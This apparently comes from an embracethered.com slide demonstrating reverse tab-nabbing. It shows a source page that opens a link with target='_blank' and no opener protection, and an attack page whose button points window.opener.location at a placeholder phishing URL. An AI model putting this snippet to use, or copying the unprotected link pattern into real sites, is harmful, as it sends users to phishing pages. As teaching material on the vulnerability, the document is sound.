 embracethered.com
@wunderwuzzi23
Tab-Nabbing Scenario
Source Page
<html>
<body style="background-color: white; color: black">
<a href="https://homepage/attack.html" target="_blank">Click</a>
</body>
</html>
Attack Page
<button onclick="window.opener.location='https://phishing/'">Click me</